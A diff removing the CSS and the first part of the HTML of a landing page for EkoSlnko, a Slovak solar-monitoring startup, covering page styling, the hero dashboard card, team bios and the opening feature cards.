-.hcd:nth-child(1){background:#ff5f57}.hcd:nth-child(2){background:#febc2e}.hcd:nth-child(3){background:#28c840}
-.hc-bar-lbl{font-size:11px;color:rgba(255,255,255,.25);margin:0 auto;letter-spacing:.04em}
-.hc-live{font-size:9px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:#28c840;display:flex;align-items:center;gap:4px}
-.hc-ldot{width:5px;height:5px;border-radius:50%;background:#28c840;animation:blink 1.4s infinite}
-@keyframes blink{0%,100%{opacity:1}50%{opacity:.2}}
-.hc-body{padding:18px}
-.hc-big{text-align:center;padding:16px 0 14px;border-bottom:1px solid var(--brd);margin-bottom:14px}
-.hc-big-lbl{font-size:10px;font-weight:500;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:5px}
-.hc-big-n{font-family:var(--fh);font-size:48px;font-weight:800;color:var(--or);letter-spacing:-.04em;line-height:1;display:block}
-.hc-big-u{font-size:12px;color:var(--t2);margin-top:2px}
-.hc-kpis{display:grid;grid-template-columns:1fr 1fr 1fr;gap:8px;margin-bottom:12px}
-.hck{background:var(--bg);border-radius:8px;padding:10px 11px}
-.hck-l{font-size:9px;font-weight:500;letter-spacing:.08em;text-transform:uppercase;color:var(--t2);margin-bottom:3px}
-.hck-v{font-family:var(--fh);font-size:18px;font-weight:700;letter-spacing:-.02em}
-.hck-u{font-size:9px;color:var(--t2);margin-top:1px}
-.hc-chart-lbl{font-size:9px;font-weight:500;letter-spacing:.08em;text-transform:uppercase;color:var(--t2);margin-bottom:6px}
-#hcChart{width:100%;height:44px;display:block}
-.hc-status{margin-top:10px;display:flex;gap:6px}
-.hc-st{flex:1;padding:8px 10px;border-radius:8px;font-size:11px;font-weight:500}
-.hc-st.ok{background:#f0faf4;color:#16a34a;border:1px solid #bbf7d0}
-.hc-st.fc{background:#eff6ff;color:#2563eb;border:1px solid #bfdbfe}
-.hc-st-l{font-size:8.5px;opacity:.6;text-transform:uppercase;letter-spacing:.07em;margin-bottom:1px}
-
-/* ── SECTIONS COMMON ── */
-.sec{padding:100px 0}
-.sec-alt{background:var(--bg)}
-.sec-tag{font-size:11px;font-weight:500;letter-spacing:.16em;text-transform:uppercase;color:var(--or);margin-bottom:12px}
-.sec-h{font-family:var(--fh);font-size:clamp(32px,4.5vw,54px);font-weight:800;letter-spacing:-.03em;line-height:1.04;margin-bottom:16px}
-.sec-h em{font-style:normal;color:var(--or)}
-.sec-p{font-size:16px;color:var(--t1);font-weight:300;line-height:1.8;max-width:480px}
-
-/* ── ABOUT ── */
-.about-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
-.about-quote{font-size:18px;font-weight:300;font-style:italic;line-height:1.6;color:#333;border-left:3px solid var(--or);padding-left:20px;margin:22px 0 26px}
-.about-p{font-size:15px;color:var(--t1);font-weight:300;line-height:1.85;margin-bottom:14px}
-.about-meta{display:flex;gap:10px;margin-top:24px;flex-wrap:wrap}
-.meta-pill{display:inline-flex;align-items:center;gap:8px;padding:10px 16px;background:var(--bg);border:1px solid var(--brd);border-radius:10px}
-.meta-pill strong{font-family:var(--fh);font-size:22px;font-weight:800;color:var(--or);letter-spacing:-.03em}
-.meta-pill span{font-size:12px;color:var(--t1);font-weight:300;line-height:1.3}
-
-.team-cards{display:flex;flex-direction:column;gap:2px}
-.tm{display:flex;align-items:center;gap:14px;padding:14px 16px;background:var(--bg);transition:background .2s}
-.tm:hover{background:#eeebe5}
-.tm:first-child{border-radius:14px 14px 0 0}.tm:last-child{border-radius:0 0 14px 14px}
-.tm-av{width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:var(--fh);font-weight:800;font-size:16px;color:#fff;flex-shrink:0}
-.tm-name{font-size:14px;font-weight:500}
-.tm-role{font-size:12px;color:var(--t2);font-weight:300}
-.tm-tag{margin-left:auto;font-size:10px;font-weight:600;padding:3px 9px;border-radius:40px;white-space:nowrap}
-
-/* ── FEATURES ── */
-.feat-head{text-align:center;margin-bottom:56px}
-.feat-head .sec-p{margin:0 auto}
-.feat-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}
-.fcard{background:#fff;border:1px solid var(--brd);border-radius:16px;padding:28px 24px;transition:border-color .25s,transform .25s,box-shadow .25s}
-.fcard:hover{border-color:rgba(232,96,26,.25);transform:translateY(-4px);box-shadow:0 12px 36px rgba(0,0,0,.07)}
-.fcard-ico{font-size:28px;margin-bottom:14px}
-.fcard-h{font-family:var(--fh);font-size:18px;font-weight:700;letter-spacing:-.02em;margin-bottom:8px}
-.fcard-p{font-size:14px;color:var(--t1);font-weight:300;line-height:1.75}
-
-/* ── DEMO ── */
-.demo-head{text-align:center;margin-bottom:44px}
-.dshell{background:#0d0f13;border-radius:20px;overflow:hidden;box-shadow:0 32px 80px rgba(0,0,0,.15);border:1px solid rgba(255,255,255,.06)}
-.dbar{background:#080a0e;padding:11px 15px;display:flex;align-items:center;gap:8px;border-bottom:1px solid rgba(255,255,255,.05)}
-.ddots{display:flex;gap:5px}
-.dd{width:9px;height:9px;border-radius:50%}
-.dd:nth-child(1){background:#ff5f57}.dd:nth-child(2){background:#febc2e}.dd:nth-child(3){background:#28c840}
-.durl{margin:0 auto;padding:4px 14px;background:#0f1218;border:1px solid rgba(255,255,255,.07);border-radius:5px;font-size:11px;color:rgba(255,255,255,.22)}
-.dlive{font-size:9px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:#28c840;display:flex;align-items:center;gap:4px}
-.dldot{width:5px;height:5px;border-radius:50%;background:#28c840;animation:blink 1.4s infinite}
-.demo-body{display:grid;grid-template-columns:1fr 300px;min-height:460px}
-.demo-sky-wrap{display:flex;flex-direction:column;border-right:1px solid rgba(255,255,255,.05)}
-#skyC{width:100%;height:220px;display:block}
-.demo-panels{padding:16px 18px;background:#080c12;flex:1}
-.dp-lbl{font-size:9px;font-weight:600;letter-spacing:.12em;text-transform:uppercase;color:rgba(255,255,255,.22);margin-bottom:8px}
-#dpLbl{}
-.pgrid{display:grid;grid-template-columns:repeat(8,1fr);gap:3px}
-.pd{aspect-ratio:1.5;border-radius:2px;background:#1a2232;border:1px solid rgba(255,255,255,.04);position:relative;overflow:hidden;transition:background .5s,box-shadow .5s}
-.pd::after{content:'';position:absolute;inset:0;background:linear-gradient(140deg,rgba(255,255,255,.06),transparent)}
-.pd.on{background:linear-gradient(135deg,#0e2244,#0a1a38);border-color:rgba(59,130,246,.2);box-shadow:0 0 4px rgba(59,130,246,.1)}
-.pd.hot{background:linear-gradient(135deg,#2a1200,#3d1c00);border-color:rgba(232,96,26,.25);box-shadow:0 0 4px rgba(232,96,26,.12)}
-.demo-ctrl{background:#0d1117;display:flex;flex-direction:column;padding:20px}
-.dc-lbl{font-size:9px;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.25);margin-bottom:14px}
-.dc-sl{margin-bottom:18px}
-.dc-sl-top{display:flex;justify-content:space-between;margin-bottom:6px}
-.dc-sl-name{font-size:12px;color:rgba(255,255,255,.4)}
-.dc-sl-val{font-family:var(--fh);font-size:14px;font-weight:700;color:#fff}
-input[type=range]{-webkit-appearance:none;appearance:none;width:100%;height:2px;border-radius:2px;background:rgba(255,255,255,.1);outline:none}
-input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;width:14px;height:14px;border-radius:50%;background:var(--or);box-shadow:0 0 0 3px rgba(232,96,26,.2);transition:transform .15s}
-input[type=range]::-webkit-slider-thumb:hover{transform:scale(1.3)}
-#sl-time::-webkit-slider-thumb{background:linear-gradient(135deg,#7ecbf5,#3b82f6);box-shadow:0 0 0 3px rgba(59,130,246,.2)}
-.dc-kpis{display:flex;flex-direction:column;gap:6px;margin-top:4px}
-.dkpi{background:rgba(255,255,255,.04);border-radius:8px;padding:10px 11px;display:flex;align-items:center;justify-content:space-between}
-.dkpi-l{font-size:10px;color:rgba(255,255,255,.3);font-weight:500}
-.dkpi-v{font-family:var(--fh);font-size:16px;font-weight:700;letter-spacing:-.02em}
-.dc-chart{margin-top:auto;padding-top:14px;border-top:1px solid rgba(255,255,255,.05)}
-.dc-chart-l{font-size:9px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:rgba(255,255,255,.22);margin-bottom:7px}
-#miniC{width:100%;height:44px;display:block}
-
-/* ── HOW ── */
-.how-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
-.steps{display:flex;flex-direction:column;gap:0}
-.step{display:flex;gap:18px;padding:24px 0;border-bottom:1px solid var(--brd)}
-.step:last-child{border-bottom:none}
-.step-n{font-family:var(--fh);font-size:44px;font-weight:800;color:rgba(0,0,0,.06);letter-spacing:-.06em;line-height:1;flex-shrink:0;width:48px;transition:color .3s}
-.step:hover .step-n{color:rgba(232,96,26,.15)}
-.step-h{font-family:var(--fh);font-size:18px;font-weight:700;letter-spacing:-.02em;margin-bottom:5px}
-.step-p{font-size:14px;color:var(--t1);font-weight:300;line-height:1.75}
-.how-right{background:var(--bg);border-radius:16px;padding:28px;border:1px solid var(--brd)}
-.compat-lbl{font-size:11px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:12px}
-.brands{display:flex;flex-wrap:wrap;gap:6px;margin-bottom:18px}
-.brand{font-size:12px;font-weight:500;padding:5px 12px;background:#fff;border:1px solid var(--brd);border-radius:40px;color:#333}
-.brand.more{color:var(--t2);font-style:italic;font-weight:300}
-.how-note{background:#fff;border-radius:10px;padding:14px;font-size:13px;color:var(--t1);font-weight:300;line-height:1.65;border:1px solid var(--brd)}
-.how-note strong{color:var(--ink);font-weight:500}
-
-/* ── PRICING ── */
-.price-head{text-align:center;margin-bottom:48px}
-.price-toggle{display:inline-flex;margin-top:20px;background:var(--bg);border:1px solid var(--brd);border-radius:40px;padding:3px}
-.ptb{padding:7px 20px;border-radius:40px;font-size:13px;font-weight:500;color:var(--t1);transition:background .2s,color .2s}
-.ptb.on{background:var(--ink);color:#fff}
-.ptb-save{font-size:9px;background:#dcfce7;border:1px solid #86efac;color:#16a34a;padding:1px 6px;border-radius:40px;margin-left:5px;display:none}
-.ptb.on .ptb-save{display:inline}
-.price-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
-.pcard{background:#fff;border:1px solid var(--brd);border-radius:18px;padding:30px 26px;position:relative;transition:transform .25s,box-shadow .25s,border-color .25s}
-.pcard:hover{transform:translateY(-4px);box-shadow:0 16px 48px rgba(0,0,0,.07)}
-.pcard.pop{border-color:rgba(232,96,26,.3)}
-.pc-star{position:absolute;top:14px;right:14px;background:var(--or);color:#fff;font-size:9.5px;font-weight:700;padding:2px 10px;border-radius:40px;letter-spacing:.06em;text-transform:uppercase}
-.pc-tier{font-size:10px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;color:var(--t2);margin-bottom:10px}
-.pc-price{font-family:var(--fh);font-size:46px;font-weight:800;letter-spacing:-.04em;line-height:1;margin-bottom:2px}
-.pc-price sup{font-size:18px;vertical-align:top;margin-top:9px;color:var(--t2);font-family:'DM Sans',sans-serif;font-weight:300}
-.pc-price .mo{font-size:14px;font-weight:300;color:var(--t2);font-family:'DM Sans',sans-serif}
-.pc-desc{font-size:13.5px;color:var(--t1);font-weight:300;margin-bottom:20px;line-height:1.55}
-.pc-hr{height:1px;background:var(--brd);margin-bottom:18px}
-.pc-list{display:flex;flex-direction:column;gap:8px;margin-bottom:22px}
-.pc-list li{font-size:13.5px;color:var(--t1);font-weight:300;display:flex;gap:8px;align-items:flex-start}
-.pc-list li::before{content:'✓';color:#16a34a;font-weight:700;flex-shrink:0}
-.pc-list li.no{opacity:.38}
-.pc-list li.no::before{content:'—';color:var(--t2)}
-.pcbtn{width:100%;padding:11px;border-radius:40px;font-size:13.5px;font-weight:500;transition:background .2s,transform .2s,border-color .2s}
-.pcbtn-o{border:1px solid var(--brd);color:var(--ink)}.pcbtn-o:hover{border-color:#999;transform:translateY(-1px)}
-.pcbtn-s{background:var(--ink);color:#fff}.pcbtn-s:hover{background:#222;transform:translateY(-1px)}
-.price-hw{text-align:center;margin-top:22px;padding:16px;background:var(--bg);border-radius:12px;font-size:13px;color:var(--t1)}
-.price-hw strong{color:var(--ink);font-weight:500}
-
-/* ── CONTACT ── */
-.contact-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
-.cinfo{}
-.ci-detail{display:flex;gap:13px;padding:16px 0;border-bottom:1px solid var(--brd);align-items:flex-start}
-.ci-detail:first-of-type{border-top:1px solid var(--brd);margin-top:24px}
-.ci-ico{width:36px;height:36px;background:var(--bg);border-radius:9px;display:flex;align-items:center;justify-content:center;font-size:15px;flex-shrink:0;border:1px solid var(--brd)}
-.ci-lbl{font-size:9.5px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:2px}
-.ci-val{font-size:14px;font-weight:500}.ci-val a:hover{color:var(--or)}
-.cform{background:var(--bg);border:1px solid var(--brd);border-radius:18px;padding:32px}
-.cf-h{font-family:var(--fh);font-size:24px;font-weight:700;letter-spacing:-.03em;margin-bottom:4px}
-.cf-s{font-size:13.5px;color:var(--t1);font-weight:300;margin-bottom:22px}
-.frow{display:grid;grid-template-columns:1fr 1fr;gap:10px}
-.ff{margin-bottom:12px}
-.ff label{display:block;font-size:9.5px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:5px}
-.ff input,.ff textarea,.ff select{width:100%;background:#fff;border:1px solid var(--brd);border-radius:9px;color:var(--ink);font-size:13.5px;padding:10px 13px;transition:border-color .2s;outline:none;-webkit-appearance:none;appearance:none}
-.ff input::placeholder,.ff textarea::placeholder{color:#bbb}
-.ff input:focus,.ff textarea:focus,.ff select:focus{border-color:var(--or)}
-.ff textarea{resize:vertical;min-height:90px}
-.ff select{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='6'%3E%3Cpath d='M1 1l4 4 4-4' stroke='%23999' stroke-width='1.5' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 12px center}
-.ff.err input,.ff.err textarea{border-color:#fca5a5}
-.ff-e{font-size:11px;color:#dc2626;margin-top:3px;display:none}
-.ff.err .ff-e{display:block}
-.fsub{width:100%;padding:12px;background:var(--ink);color:#fff;font-size:14px;font-weight:500;border-radius:40px;cursor:pointer;transition:opacity .2s,transform .2s;margin-top:4px}
-.fsub:hover{opacity:.85;transform:translateY(-1px)}
-.fnote{font-size:11px;color:var(--t2);text-align:center;margin-top:8px;font-weight:300}
-.fok{display:none;text-align:center;padding:20px}
-.fok-ico{font-size:40px;margin-bottom:8px}
-.fok-h{font-family:var(--fh);font-size:22px;font-weight:700;margin-bottom:5px}
-.fok-p{font-size:13.5px;color:var(--t1);font-weight:300}
-
-/* ── FAQ ── */
-.faq-grid{display:grid;grid-template-columns:5fr 7fr;gap:80px;align-items:start}
-.faq-list{margin-top:8px}
-.fi{border-bottom:1px solid var(--brd)}
-.fi:first-child{border-top:1px solid var(--brd)}
-.fiq{width:100%;display:flex;justify-content:space-between;align-items:center;padding:15px 0;font-size:14.5px;font-weight:500;color:var(--ink);gap:12px;cursor:pointer;text-align:left;transition:color .2s}
-.fiq:hover{color:var(--or)}
-.fi-ico{width:20px;height:20px;border-radius:50%;background:var(--bg);border:1px solid var(--brd);display:flex;align-items:center;justify-content:center;font-size:12px;color:var(--t2);flex-shrink:0;transition:transform .3s,background .2s,color .2s}
-.fi.open .fi-ico{transform:rotate(45deg);background:rgba(232,96,26,.1);color:var(--or)}
-.fia{font-size:13.5px;color:var(--t1);font-weight:300;line-height:1.78;max-height:0;overflow:hidden;transition:max-height .35s ease,padding .35s}
-.fi.open .fia{max-height:200px;padding:0 0 14px}
-
-/* ── CTA ── */
-#cta{background:var(--ink);padding:80px 0}
-.cta-inner{text-align:center}
-.cta-h{font-family:var(--fh);font-size:clamp(32px,5vw,54px);font-weight:800;letter-spacing:-.03em;line-height:1.04;color:#fff;margin-bottom:12px}
-.cta-h em{font-style:normal;color:var(--or)}
-.cta-p{font-size:16px;color:rgba(255,255,255,.45);font-weight:300;margin-bottom:30px}
-.cta-acts{display:flex;gap:10px;justify-content:center;flex-wrap:wrap}
-.cta-note{font-size:11.5px;color:rgba(255,255,255,.25);margin-top:14px}
-
-/* ── FOOTER ── */
-footer{background:#0d0f13;padding:48px 0 24px}
-.ft-top{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:48px;margin-bottom:36px}
-.ft-logo{display:flex;align-items:center;gap:9px;font-family:var(--fh);font-size:17px;font-weight:800;color:#fff;margin-bottom:9px}
-.ft-logo-dot{width:20px;height:20px;border-radius:50%;background:var(--or);flex-shrink:0}
-.ft-logo em{color:var(--or);font-style:normal}
-.ft-desc{font-size:13px;color:rgba(255,255,255,.3);font-weight:300;max-width:220px;line-height:1.75}
-.ftc h4{font-size:9.5px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;color:rgba(255,255,255,.25);margin-bottom:12px}
-.ftl{display:flex;flex-direction:column;gap:7px}
-.ftl a{font-size:13.5px;font-weight:300;color:rgba(255,255,255,.38);transition:color .2s}
-.ftl a:hover{color:rgba(255,255,255,.8)}
-.ft-bot{display:flex;align-items:center;justify-content:space-between;padding-top:20px;border-top:1px solid rgba(255,255,255,.07);flex-wrap:wrap;gap:8px}
-.ft-copy{font-size:12px;color:rgba(255,255,255,.22);font-weight:300}
-.ft-tags{display:flex;gap:6px}
-.ft-tag{font-size:10px;padding:3px 9px;border:1px solid rgba(255,255,255,.1);border-radius:5px;color:rgba(255,255,255,.22)}
-
-/* ── RESPONSIVE ── */
-@media(max-width:900px){
-  .wrap{padding:0 20px}
-  nav .nav-links,.n-tel{display:none}
-  .hero-inner,.about-grid,.how-grid,.contact-grid,.faq-grid{grid-template-columns:1fr}
-  #hero{padding:80px 0 40px}
-  .feat-grid{grid-template-columns:1fr 1fr}
-  .demo-body{grid-template-columns:1fr}
-  .demo-ctrl{border-top:1px solid rgba(255,255,255,.05)}
-  .price-grid{grid-template-columns:1fr}
-  .ft-top{grid-template-columns:1fr 1fr}
-  .frow{grid-template-columns:1fr}
-}
-@media(max-width:560px){
-  .hero-h1{font-size:42px}
-  .feat-grid{grid-template-columns:1fr}
-  .ft-top{grid-template-columns:1fr}
-}
-
-/* ── MODAL OVERLAY ── */
-.modal-overlay{position:fixed;inset:0;z-index:999;background:rgba(0,0,0,.52);backdrop-filter:blur(6px);display:flex;align-items:center;justify-content:center;padding:20px;opacity:0;pointer-events:none;transition:opacity .3s}
-.modal-overlay.open{opacity:1;pointer-events:all}
-.modal-box{background:#fff;border-radius:20px;max-width:680px;width:100%;max-height:88vh;display:flex;flex-direction:column;box-shadow:0 32px 80px rgba(0,0,0,.18);border:1px solid var(--brd);transform:translateY(16px);transition:transform .3s}
-.modal-overlay.open .modal-box{transform:none}
-.modal-hd{display:flex;align-items:flex-start;justify-content:space-between;padding:28px 30px 20px;border-bottom:1px solid var(--brd);gap:16px;flex-shrink:0}
-.modal-tag{font-size:10px;font-weight:600;letter-spacing:.16em;text-transform:uppercase;color:var(--or);margin-bottom:5px}
-.modal-h{font-family:var(--fh);font-size:26px;font-weight:800;letter-spacing:-.03em;line-height:1.1}
-.modal-sub{font-size:12px;color:var(--t2);font-weight:300;margin-top:3px}
-.modal-close{width:32px;height:32px;border-radius:50%;background:var(--bg);border:1px solid var(--brd);display:flex;align-items:center;justify-content:center;font-size:12px;color:var(--t1);flex-shrink:0;cursor:pointer;transition:background .2s,color .2s}
-.modal-close:hover{background:#e8e4de;color:var(--ink)}
-.modal-body{padding:24px 30px;overflow-y:auto;flex:1}
-.mlead{font-size:15px;color:var(--t1);font-weight:300;line-height:1.8;margin-bottom:22px;padding-bottom:20px;border-bottom:1px solid var(--brd)}
-.msec-h{font-family:var(--fh);font-size:16px;font-weight:700;letter-spacing:-.02em;margin:22px 0 8px;color:var(--ink)}
-.msec-p{font-size:14px;color:var(--t1);font-weight:300;line-height:1.78;margin-bottom:10px}
-.mlist{display:flex;flex-direction:column;gap:6px;margin:8px 0 12px;padding-left:0}
-.mlist li{font-size:14px;color:var(--t1);font-weight:300;line-height:1.7;display:flex;gap:8px;align-items:flex-start}
-.mlist li::before{content:'·';color:var(--or);font-weight:700;flex-shrink:0;margin-top:1px}
-.modal-ft{display:flex;align-items:center;justify-content:space-between;padding:16px 30px;border-top:1px solid var(--brd);flex-shrink:0;background:var(--bg);border-radius:0 0 20px 20px;gap:12px;flex-wrap:wrap}
-.modal-ft-note{font-size:12.5px;color:var(--t2);font-weight:300}
-.modal-ft-btn{background:var(--ink);color:#fff;font-size:13px;font-weight:500;padding:9px 22px;border-radius:40px;transition:opacity .2s}
-.modal-ft-btn:hover{opacity:.82}
-
-/* Cookie table */
-.cookie-table{border:1px solid var(--brd);border-radius:10px;overflow:hidden;margin:10px 0 16px;font-size:12.5px}
-.ct-row{display:grid;grid-template-columns:1.4fr 1fr 2.2fr 1fr;padding:9px 12px;gap:8px;border-bottom:1px solid var(--brd)}
-.ct-row:last-child{border-bottom:none}
-.ct-head{background:var(--bg);font-weight:600;font-size:10px;letter-spacing:.08em;text-transform:uppercase;color:var(--t2)}
-.ct-row span{color:var(--t1);font-weight:300;line-height:1.5;word-break:break-all}
-.ct-row code{font-family:monospace;font-size:11px;background:rgba(0,0,0,.05);padding:1px 5px;border-radius:4px}
-
-/* GDPR grid */
-.gdpr-grid{display:grid;grid-template-columns:1fr 1fr 1fr;gap:10px;margin:12px 0 22px}
-.gdpr-card{background:var(--bg);border:1px solid var(--brd);border-radius:12px;padding:16px 14px}
-.gdpr-ico{font-size:22px;margin-bottom:8px}
-.gdpr-card-h{font-family:var(--fh);font-size:14px;font-weight:700;letter-spacing:-.02em;margin-bottom:5px}
-.gdpr-card-p{font-size:12.5px;color:var(--t1);font-weight:300;line-height:1.65}
-
-/* ── COOKIE BANNER ── */
-#cookieBanner{position:fixed;bottom:20px;left:50%;transform:translateX(-50%) translateY(20px);z-index:998;background:#fff;border:1px solid var(--brd);border-radius:16px;box-shadow:0 16px 48px rgba(0,0,0,.12);padding:16px 20px;max-width:680px;width:calc(100% - 32px);opacity:0;pointer-events:none;transition:opacity .4s,transform .4s}
-#cookieBanner.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:all}
-.cb-inner{display:flex;align-items:center;gap:16px;flex-wrap:wrap}
-.cb-ico{font-size:26px;flex-shrink:0}
-.cb-left{display:flex;align-items:center;gap:14px;flex:1;min-width:260px}
-.cb-h{font-family:var(--fh);font-size:15px;font-weight:700;letter-spacing:-.02em;margin-bottom:3px}
-.cb-p{font-size:12.5px;color:var(--t1);font-weight:300;line-height:1.6}
-.cb-link{background:none;border:none;color:var(--or);font-size:12.5px;font-weight:500;cursor:pointer;text-decoration:underline;text-underline-offset:2px;padding:0;font-family:'DM Sans',sans-serif}
-.cb-acts{display:flex;gap:8px;flex-shrink:0}
-.cb-ess{font-size:13px;font-weight:500;padding:9px 18px;border-radius:40px;border:1px solid var(--brd);color:var(--t1);transition:border-color .2s,background .2s}
-.cb-ess:hover{border-color:#999;background:var(--bg)}
-.cb-all{font-size:13px;font-weight:500;padding:9px 18px;border-radius:40px;background:var(--or);color:#fff;box-shadow:0 4px 14px rgba(232,96,26,.25);transition:opacity .2s}
-.cb-all:hover{opacity:.88}
-
-@media(max-width:600px){
-  .modal-hd,.modal-body,.modal-ft{padding-left:20px;padding-right:20px}
-  .gdpr-grid{grid-template-columns:1fr 1fr}
-  .ct-row{grid-template-columns:1fr 1fr;font-size:11px}
-  .ct-row span:nth-child(3),.ct-head span:nth-child(3){grid-column:1/-1}
-  .cb-inner{gap:12px}
-  .cb-acts{width:100%}
-  .cb-ess,.cb-all{flex:1;text-align:center}
-}
-</style>
-</head>
-<body>
-
-<!-- NAV -->
-<nav id="nav">
-  <div class="wrap">
-    <div class="nav-i">
-      <a class="logo" href="#hero"><span class="logo-dot"></span>Eko<span>Slnko</span></a>
-      <div class="nav-links">
-        <a href="#demo">Demo</a>
-        <a href="#about">About</a>
-        <a href="#features">Features</a>
-        <a href="#pricing">Pricing</a>
-        <a href="#contact">Contact</a>
-      </div>
-      <a class="nav-btn" href="#contact">Get in touch</a>
-    </div>
-  </div>
-</nav>
-
-<!-- HERO -->
-<section id="hero">
-  <div class="wrap">
-    <div class="hero-inner">
-      <div>
-        <p class="hero-label">Solar Monitoring · Slovakia · Founded 2026</p>
-        <h1 class="hero-h1">Know what your<br>panels <span>produce.</span></h1>
-        <p class="hero-p">Real-time solar monitoring, AI forecasting, and precise savings tracking — built for homeowners in Central Europe who want to understand their investment.</p>
-        <div class="hero-acts">
-          <a href="#demo" class="btn-solid">
-            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"/></svg>
-            See Live Demo
-          </a>
-          <a href="#about" class="btn-out">Our Story</a>
-        </div>
-        <div class="hero-team">
-          <div class="h-avs">
-            <div class="h-av" style="background:#e8601a">N</div>
-            <div class="h-av" style="background:#16a34a">G</div>
-            <div class="h-av" style="background:#2563eb">J</div>
-          </div>
-          <p>Made by <strong>3 engineers</strong> who got frustrated with bad solar tools</p>
-        </div>
-      </div>
-      <!-- Hero card -->
-      <div style="position:relative;padding:16px 10px 10px">
-        <div class="hero-card">
-          <div class="hc-bar">
-            <div class="hc-dots"><div class="hcd"></div><div class="hcd"></div><div class="hcd"></div></div>
-            <div class="hc-bar-lbl">support.ekoslnko.lol</div>
-            <div class="hc-live"><div class="hc-ldot"></div>LIVE</div>
-          </div>
-          <div class="hc-body">
-            <div class="hc-big">
-              <div class="hc-big-lbl">Current Output</div>
-              <span class="hc-big-n" id="hc-pow">4.32</span>
-              <div class="hc-big-u">kilowatts</div>
-            </div>
-            <div class="hc-kpis">
-              <div class="hck"><div class="hck-l">Today</div><div class="hck-v" id="hc-kwh" style="color:#3b82f6">18.4</div><div class="hck-u">kWh</div></div>
-              <div class="hck"><div class="hck-l">Monthly</div><div class="hck-v" id="hc-sav" style="color:#16a34a">€48</div><div class="hck-u">saving</div></div>
-              <div class="hck"><div class="hck-l">CO₂</div><div class="hck-v" id="hc-co2" style="color:#8b5cf6">212</div><div class="hck-u">kg saved</div></div>
-            </div>
-            <div style="margin-top:10px">
-              <div class="hc-chart-lbl">Today's Production</div>
-              <canvas id="hcChart"></canvas>
-            </div>
-            <div class="hc-status">
-              <div class="hc-st ok"><div class="hc-st-l">Status</div>● All panels OK</div>
-              <div class="hc-st fc"><div class="hc-st-l">Tomorrow</div>☀ 22.1 kWh</div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ABOUT -->
-<section id="about" class="sec">
-  <div class="wrap">
-    <div class="about-grid">
-      <div class="reveal">
-        <p class="sec-tag">Who we are</p>
-        <h2 class="sec-h">Three friends,<br>one <em>problem.</em></h2>
-        <blockquote class="about-quote">"We installed solar panels, got a spreadsheet from the installer, and realised there was no good way to actually understand what our system was doing."</blockquote>
-        <p class="about-p">EkoSlnko was founded in Banská Bystrica in 2026. We're three engineers — electrical, software, and network engineering — who built the monitoring tool we wished we had from day one.</p>
-        <p class="about-p">We're early-stage and intentionally small. We serve 0 installations across Slovakia, Czech Republic, Austria, Poldand and Hungary.</p>
-        <div class="about-meta">
-          <div class="meta-pill"><strong>2026</strong><span>Founded in<br>Banská Bystrica</span></div>
-          <div class="meta-pill"><strong>0</strong><span>Installations<br>monitored</span></div>
-          <div class="meta-pill"><strong>5</strong><span>Countries in<br>Central Europe</span></div>
-        </div>
-      </div>
-      <div class="reveal d1">
-        <div class="team-cards">
-          <div class="tm">
-            <div class="tm-av" style="background:linear-gradient(135deg,#e8601a,#f07840)">N</div>
-            <div>
-              <div class="tm-name">Nikolas Ušák</div>
-              <div class="tm-role">Lead Software Engineer & Co-founder · Software systems & dashboards</div>
-            </div>
-            <div class="tm-tag" style="background:#fff5ed;color:var(--or);border:1px solid #fed7aa">Engineering</div>
-          </div>
-          <div class="tm">
-            <div class="tm-av" style="background:linear-gradient(135deg,#16a34a,#22c55e)">G</div>
-            <div>
-              <div class="tm-name">Gergő Szabó</div>
-              <div class="tm-role">Electrical Engineer & Co-founder · PV systems & hardware integration</div>
-            </div>
-            <div class="tm-tag" style="background:#f0fdf4;color:#16a34a;border:1px solid #bbf7d0">Product</div>
-          </div>
-          <div class="tm">
-            <div class="tm-av" style="background:linear-gradient(135deg,#2563eb,#3b82f6)">J</div>
-            <div>
-              <div class="tm-name">Ján Olbert</div>
-              <div class="tm-role">Network & Systems Engineer & Co-founder · Connectivity and cloud operations</div>
-            </div>
-            <div class="tm-tag" style="background:#eff6ff;color:#2563eb;border:1px solid #bfdbfe">Infrastructure</div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- FEATURES -->
-<section id="features" class="sec sec-alt">
-  <div class="wrap">
-    <div class="feat-head reveal">
-      <p class="sec-tag">Features</p>
-      <h2 class="sec-h">Everything you need<br>to know your <em>system.</em></h2>
-      <p class="sec-p">Built for homeowners, not engineers. Every number explained, every alert actionable.</p>
-    </div>
-    <div class="feat-grid reveal d1">
-      <div class="fcard">
-        <div class="fcard-ico">⚡</div>
-        <div class="fcard-h">Live every 4 seconds</div>
-        <p class="fcard-p">Most platforms update once a day. We stream data every 4 seconds so you catch faults in minutes, not weeks.</p>
-      </div>
-      <div class="fcard">
-        <div class="fcard-ico">🧠</div>
-        <div class="fcard-h">AI Yield Forecasting</div>
-        <p class="fcard-p">48-hour production forecast using ECMWF weather data. Learns your specific panels and orientation. 94% accuracy after 30 days.</p>
-      </div>
